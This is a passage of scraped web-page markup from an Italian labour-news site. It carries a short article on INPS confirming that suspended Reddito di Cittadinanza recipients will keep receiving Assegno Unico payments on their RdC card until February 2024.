.td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftuttolavoro24.it%2F2023%2F08%2F16%2Fcarta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Carta+RdC%2C+ricariche+Assegno+Unico+fino+a+febbraio+2024&url=https%3A%2F%2Ftuttolavoro24.it%2F2023%2F08%2F16%2Fcarta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024%2F&via=TuttoLavoro24" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Carta+RdC%2C+ricariche+Assegno+Unico+fino+a+febbraio+2024 %0A%0A https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/&title=Carta+RdC%2C+ricariche+Assegno+Unico+fino+a+febbraio+2024" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_92 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div class="gptslot evo-atf" data-adunitid="1"></div></div>

<p>Le ricariche dell’<strong>Assegno unico e universale </strong>per i figli a carico arriveranno fino a al 28 febbraio 2024. Fino a tale data i percettori RdC che hanno o avranno il sussidio sospeso perchè ritenuti “occupabili” potranno continuare a usare la <strong>Carta</strong> del Reddito di Cittadinanza. Perchè su di essa saranno accreditate le <strong>rate</strong> dell’AUU.</p>



<p>E’ quanto conferma il <strong>direttore generale Inps Vincenzo Caridi </strong>in una nota.</p>



<h2 class="wp-block-heading" id="h-carta-di-rdc-sospeso-e-ancora-valida"><strong>Carta di RdC sospeso, è ancora valida?</strong></h2>



<p>La legge di Bilancio ha stabilito che i soggetti tra i 18 e i 59 anni hanno diritto a massimo 7 mensilità di RdC nel 2023. Circa <strong>170.000 famiglie hanno avuto al <a href="https://tuttolavoro24.it/2023/08/15/rdc-tolto-ancora-un-tentato-suicidio-casi-in-aumento/" target="_blank" rel="noreferrer noopener">sospensione a fine luglio</a></strong>. Ad altri toccherà ad agosto e così via.</p>



<p>Tra queste famiglie, chi ha figli tra i 18 e i 21 anni continuerà a ricevere l’AUU sulla Carta RdC. Come confermato da <strong><a href="https://it.wikipedia.org/wiki/Istituto_nazionale_della_previdenza_sociale" target="_blank" rel="noreferrer noopener">Inps</a></strong>, <strong>la tutela sui figli non decade</strong> e resta “<em>la possibilità per i percettori di Reddito di cittadinanza, dopo la sospensione o la cessazione, di continuare a ricevere l’Assegno unico, fino a febbraio 2024, </em><strong><em>sulla stessa carta dedicata a RDC”</em>.</strong></p>



<p><em>“In tal modo, l’utente &#8211; </em>sottolinea la nota<em> &#8211; dispone di un <strong>tempo congruo per comunicare la scelta delle modalità di pagamento dell’Assegno Unico, </strong>senza che eventuali ritardi nella presentazione della domanda possano compromettere il suo diritto”.</em> Insomma, se il percettore ‘sospeso’ o ‘cessato’ non vuole far domanda dell’Assegno unico per riceverlo su <strong>Iban</strong>, può continuare a riceverlo su Carta fino a febbraio 2024.</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<div id="crevo-position"></div></div>
<!-- CONTENT END 1 -->
</div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_94{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_94,.tdi_94 .tdc-inner-columns{display:block}.tdi_94 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_98 "><div class="td-fix-index"><i><b>RIPRODUZIONE RISERVATA</b> – I siti web che intendono riprodurre, anche parzialmente, i contenuti del presente articolo sono tenuti ai sensi della Legge sul Diritto di Autore, a citare la fonte "TuttoLavoro24.it" e a creare specifico link all'articolo.
Abusi saranno segnalati a Google e Meta (Facebook) per l'immediata rimozione..</i></div></div></div></div></div></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_100{margin-left:-2px;margin-right:-2px}.tdi_100>.vc_column_inner,.tdi_100>.tdc-inner-columns>.vc_column_inner{padding-left:2px;padding-right:2px}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_103 td_block_template_5">
<style>.tdi_103.td-a-rec{text-align:center}.tdi_103.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_103 .td-element-style{z-index:-1}.tdi_103 .td-spot-id-spot_img_hidden{display:none}.tdi_103 .td-adspot-title{display:block}.tdi_103 .td_spot_img_all img,.tdi_103 .td_spot_img_tl img,.tdi_103 .td_spot_img_tp img,.tdi_103 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.facebook.com/tuttolavoro24" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20301'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/facebook3.jpg"  alt="spot_img" /></a></div></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_106 td_block_template_5">
<style>.tdi_106.td-a-rec{text-align:center}.tdi_106.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_106 .td-element-style{z-index:-1}.tdi_106 .td-spot-id-spot_img_hidden{display:none}.tdi_106 .td-adspot-title{display:block}.tdi_106 .td_spot_img_all img,.tdi_106 .td_spot_img_tl img,.tdi_106 .td_spot_img_tp img,.tdi_106 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://news.google.com/publications/CAAqBwgKMKm_oAswtsm4Aw?hl=it&amp;gl=IT&amp;ceid=IT%3Ait" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20301'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/google.jpg"  alt="spot_img" /></a></div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_109 td_block_template_5">
<style>.tdi_109.td-a-rec{text-align:center}.tdi_109.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_109 .td-element-style{z-index:-1}.tdi_109 .td-spot-id-spot_img_hidden{display:none}.tdi_109 .td-adspot-title{display:block}.tdi_109 .td_spot_img_all img,.tdi_109 .td_spot_img_tl img,.tdi_109 .td_spot_img_tp img,.tdi_109 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://t.me/tuttolavoro24" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20300'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/TELEGRAM2.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_114  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_114{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_115  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_115" >
<style>.tdi_115 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_115" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftuttolavoro24.it%2F2023%2F08%2F16%2Fcarta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Carta+RdC%2C+ricariche+Assegno+Unico+fino+a+febbraio+2024&url=https%3A%2F%2Ftuttolavoro24.it%2F2023%2F08%2F16%2Fcarta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024%2F&via=TuttoLavoro24" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Carta+RdC%2C+ricariche+Assegno+Unico+fino+a+febbraio+2024 %0A%0A https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/&title=Carta+RdC%2C+ricariche+Assegno+Unico+fino+a+febbraio+2024" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" 